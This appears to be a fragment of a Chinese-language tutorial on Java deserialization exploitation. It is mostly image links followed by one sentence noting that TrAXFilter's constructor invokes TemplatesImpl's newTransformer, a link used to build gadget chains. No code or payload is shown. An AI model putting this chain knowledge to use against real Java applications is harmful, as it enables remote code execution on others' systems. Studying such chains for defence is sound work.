



















先来看看TrAXFilter,可以看到它的构造方法里竟然直接调用了TemplatesImpl链子的入口点newTransformer: